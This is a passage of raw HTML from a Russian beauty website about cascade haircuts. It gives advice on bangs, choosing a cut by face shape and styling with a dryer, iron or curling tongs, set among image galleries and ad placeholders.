<li>прямая (хорошо выглядит на средней длине);</li>
<li>Полукруглая (рекомендуется для женщин с удлинённым лицом).</li>
</ul>
<h3>Способы укладки каскадной стрижки</h3>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515170" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/9-562.jpg" alt="" width="670" height="287"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515170" src="https://hollywood-actors.ru/wp-content/uploads/9-562.jpg" alt="" width="670" height="287"><meta itemprop="width" content="670"><meta itemprop="height" content="287"><img loading="lazy"></span></p>
<p>Варианты укладки</p>
<p>Ещё один аргумент в пользу каскада, что он не требует сложной укладки и приобретения дополнительных средств по уходу за ним. Достаточно будет аккуратно вымыть голову и заниматься делами дальше. При желании можно воспользоваться пенкой или лаком для придания волосам большего объёма и стойкости.</p>
<p>Вытягивая пряди с помощью использования фена к скулам, можно сгладить резкие очертания лица. Ещё один совет — всегда выгодно выглядят пряди выпрямленные утюжком, он придаст строгости образу.</p>
<div id="advads-d0635d9c0b6873975c355526ea7d470c"></div>
<p>Готовясь к романтическому свиданию или к какому-то торжественному мероприятию, используйте плойку, завивая локоны. Добиться сильного объёма можно с помощью мусса/пенки, высушив голову феном, помогая круглой расчёской.</p>
<p>Для надёжности, зафиксируйте всё лаком.</p>
<p>Важно заботиться о здоровье волос, не забывайте использовать термозащиту.</p>
<p>Благодаря всем возможностям этой причёске, не стоит удивляться, что она ходовая у женщин во всем мире. Универсальна, легкость воплощения, некапризная в укладке, разнообразна в исполнении. Что ещё нужно для отличной причёски?</p>
<div id="advads-6ffd167992e169f1be57b45cb51435da"></div>
<div id="advads-88f300aa3aa40444627b7fba1d9098d5"></div>
<div class="fotorama--wp" data-link="file" data-size="large" data-ids="515269,515271,515273,515268" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-width="670" data-auto="false" data-max-width="100%" data-ratio="1">
<div id="gallery-9" class="gallery galleryid-515154 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj33.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj33.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj33.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="150" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj33.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj34.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj34.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="136" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj34.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="136" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj34.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="136"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj35.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj35.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="112" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj35.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="112" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj35.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="112"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj32.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj32.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="107" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj32.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="107" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj32.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="107"><meta itemprop="height" content="150"></span></a></dt>
</dl>
</div>
</div>
<h2>Нюансы выбора каскада с учетом формы лица</h2>
<p>Каждая девушка должна учитывать особенности своей внешности при выборе прически. От этого зависит, каким будет окончательный результат после посещения парикмахера.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515171" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_9a43c9cb.jpg" alt="" width="564" height="609"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515171" src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_9a43c9cb.jpg" alt="" width="564" height="609"><meta itemprop="width" content="564"><meta itemprop="height" content="609"><img loading="lazy"></span></p>
<p>Стрижка каскад на темных волосах</p>
<ol>
<li>Женщины с вытянутой формой лица могут выбирать каскад с длинной и густой челкой, которая доходит примерно до уровня бровей.</li>
<li>Асимметричная, косая челка сочетается с каскадной прической. Предполагается возможность подкорректировать широкие скулы, полные щеки или круглым лицом. Прическа подчеркивает красоту черт лица.</li>
<li>Рваная челка сочетается с любой формой лица. Такая прическа подойдет для корректировки черты лица, так как они будут выглядеть мягче, женственнее.</li>
<li>Очень густая челка подойдет только обладательницам квадратной формы лица.</li>
<li>Девушкам с треугольной формой лица подойдет классическая прямая челка с каскадной стрижкой.</li>
<li>Обладательницы овальной формы лица могут выбирать любую вариацию прически.</li>
</ol>
<p>Вариант стрижки каскад</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515172" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_ae5b929c.jpg" alt="" width="600" height="400"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515172" src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_ae5b929c.jpg" alt="" width="600" height="400"><meta itemprop="width" content="600"><meta itemprop="height" content="400"><img loading="lazy"></span></p>
<p>Стрижка рваный каскад</p>
<div id="advads-53cc8d23fbfce3c37923842e44d3a7a8"></div>
<div class="fotorama--wp" data-link="file" data-size="large" data-ids="515283,515281,515287,515277,515279,515275" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-width="671" data-auto="false" data-max-width="100%" data-ratio="1.7117346938776">
<div id="gallery-11" class="gallery galleryid-515154 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/kare-na-dlinnye-volosy2.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/kare-na-dlinnye-volosy2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="88" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/kare-na-dlinnye-volosy2.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="каре на длинные волосы" loading="lazy"><img decoding="async" width="150" height="88" src="https://hollywood-actors.ru/wp-content/uploads/kare-na-dlinnye-volosy2.jpg" class="attachment-thumbnail size-thumbnail" alt="каре на длинные волосы" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="88"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-7-5.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-7-5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="113" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-7-5.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="" loading="lazy"><img decoding="async" width="113" height="150" src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-7-5.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy"><meta itemprop="width" content="113"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/pryamaya-chelka24.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/pryamaya-chelka24.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="108" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/pryamaya-chelka24.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="прямая челка" loading="lazy"><img decoding="async" width="108" height="150" src="https://hollywood-actors.ru/wp-content/uploads/pryamaya-chelka24.jpg" class="attachment-thumbnail size-thumbnail" alt="прямая челка" loading="lazy"><meta itemprop="width" content="108"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-7-2.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-7-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="107" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-7-2.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="" loading="lazy"><img decoding="async" width="107" height="150" src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-7-2.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy"><meta itemprop="width" content="107"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-7-4.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-7-4.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="105" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-7-4.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="" loading="lazy"><img decoding="async" width="105" height="150" src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-7-4.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy"><meta itemprop="width" content="105"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-7-1.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-7-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="103" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-7-1.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="" loading="lazy"><img decoding="async" width="103" height="150" src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-7-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy"><meta itemprop="width" content="103"><meta itemprop="height" content="150"></span></a></dt>
</dl>
</div>
</div>
<h2>С чёлкой</h2>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515173" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/1-1193.jpg" alt="" width="670" height="377"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515173" src="https://hollywood-actors.ru/wp-content/uploads/1-1193.jpg" alt="" width="670" height="377"><meta itemprop="width" content="670"><meta itemprop="height" content="377"><img loading="lazy"></span></p>
<p>Модные стрижки с челкой</p>
<p><strong>Критерии выбора причёски с чёлкой:</strong></p>
<ul>
<li>Форме лица (овальная, прямоугольная и круглая);</li>
<li>Конструкция волоса (прямая, волнистая и кучерявая структура);</li>
<li>Решение клиента, после консультации со специалистом.</li>
</ul>
<p><strong>Уделите внимание при выборе типу лица:</strong></p>
<ul>
<li>Самая подходящая форма для эксперимента с чёлочкой, поэтому критерием для выбора будет конструкция и тип локонов.</li>
<li>Чтобы лицо смотрелось более стройным, используйте удлинённую косую чёлочку. Она способствует сужению лица.</li>
<li>Чёлочка сделает лицо мягче. Совет — остерегайтесь длинных причёсок без чёлки с большим объёмом у корней.</li>
</ul>
<p>Безошибочной будет ровная, удлиненная чёлка.</p>
<div id="advads-5ac826ec4d74596d648329d279746641"></div>
<div id="advads-0f9c25b3aa5779d6e22cbea4e6c2598c"></div>
<p>Важно при такой форме умело скрыть верхнюю лицевую часть, чтобы нижняя часть не смотрелась шире. Совет — к месту придётся слегка скошенная вбок чёлка. Не бойтесь удлинить чёлку оставив пробор.</p>
<p>Существует множество вариаций можно подобрать с чёлкой. Для этого самые лучшие стилисты мира разрабатывали и воплощали в жизнь множество уникальных идей.</p>
<div class="fotorama--wp" data-link="file" data-size="large" data-ids="515290,515289,515291,515288" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-width="670" data-auto="false" data-max-width="100%" data-ratio="0.83333333333333">
<div id="gallery-13" class="gallery galleryid-515154 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-6-3.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-6-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="125" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-6-3.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="" loading="lazy"><img decoding="async" width="125" height="150" src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-6-3.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy"><meta itemprop="width" content="125"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-6-2.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-6-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="125" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-6-2.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="" loading="lazy"><img decoding="async" width="125" height="150" src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-6-2.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy"><meta itemprop="width" content="125"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-6-5.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-6-5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="125" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-6-5.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="" loading="lazy"><img decoding="async" width="125" height="150" src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-6-5.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy"><meta itemprop="width" content="125"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-6-1.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-6-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="114" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-6-1.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="" loading="lazy"><img decoding="async" width="114" height="150" src="https://hollywood-actors.ru/wp-content/uploads/zhenskie-strizhki-na-dlinnye-volosy-6-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy"><meta itemprop="width" content="114"><meta itemprop="height" content="150"></span></a></dt>
</dl>
</div>
</div>
<h2>Особенности укладки</h2>
<p>Каскадная стрижка может выполняться по разной технике. Предполагается выполнение плавных или ступенчатых переходов, филировки. Профилированные концы удастся подкручивать в желаемом направлении, благодаря чему укладка существенно упростится. Прямые и густые концы можно подкручивать круглой щеткой с феном или вытягивать утюжком.</p>
<p>Стрижка каскад и окрашивание волос</p>
<div id="advads-12e2eb38533788ef56d12ddd0eb7077e"></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515174" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_0859b18d.jpg" alt="" width="600" height="400"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515174" src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_0859b18d.jpg" alt="" width="600" height="400"><meta itemprop="width" content="600"><meta itemprop="height" content="400"><img loading="lazy"></span></p>
<p>Стрижка каскад вид сзади</p>
<p>Повседневная укладка отличается легкостью, быстротой исполнения. При этом укладка начинается с оформления макушки. Для длительного сохранения созданной формы разрешается воспользоваться специальным лаком.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515175" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_79df10e7.jpg" alt="" width="600" height="386"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515175" src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_79df10e7.jpg" alt="" width="600" height="386"><meta itemprop="width" content="600"><meta itemprop="height" content="386"><img loading="lazy"></span></p>
<p>Стрижка каскад варианты укладки</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515176" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_37d37e3e.jpg" alt="" width="564" height="704"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515176" src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_37d37e3e.jpg" alt="" width="564" height="704"><meta itemprop="width" content="564"><meta itemprop="height" content="704"><img loading="lazy"></span></p>
<p>Как укладывать стрижку каскад</p>
<div id="advads-ea6fb1367811542766bd2f9bb7b4441b"></div>
<div id="advads-a9e3b5c60fa664daaa25ef76a87fbf27"></div>
<div class="fotorama--wp" data-link="file" data-size="large" data-ids="515295,515294,515293,515300,515299,515298,515296,515297,515301,515292" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-width="670" data-auto="false" data-max-width="100%" data-ratio="1.781914893617">
<div id="gallery-15" class="gallery galleryid-515154 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad6.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad6.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="84" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad6.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="Укладка стрижки каскад" loading="lazy"><img decoding="async" width="150" height="84" src="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad6.jpg" class="attachment-thumbnail size-thumbnail" alt="Укладка стрижки каскад" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="84"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad5.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="87" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad5.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="Укладка стрижки каскад" loading="lazy"><img decoding="async" width="150" height="87" src="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad5.jpg" class="attachment-thumbnail size-thumbnail" alt="Укладка стрижки каскад" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="87"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad4.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad4.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="99" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad4.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="Укладка стрижки каскад" loading="lazy"><img decoding="async" width="150" height="99" src="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad4.jpg" class="attachment-thumbnail size-thumbnail" alt="Укладка стрижки каскад" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="99"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad11.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad11.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="99" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad11.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="Укладка стрижки каскад" loading="lazy"><img decoding="async" width="150" height="99" src="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad11.jpg" class="attachment-thumbnail size-thumbnail" alt="Укладка стрижки каскад" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="99"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad10.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad10.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="100" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad10.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="Укладка стрижки каскад" loading="lazy"><img decoding="async" width="150" height="100" src="https://hollywood-actors.ru/wp-content/uploads/ukladka-strizhki-kaskad10.jpg" class="attachment-thumbnail size-thumbnail" alt="Укладка стрижки каскад" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="100"></span></a></dt>
</dl>
<dl class="gallery-item">
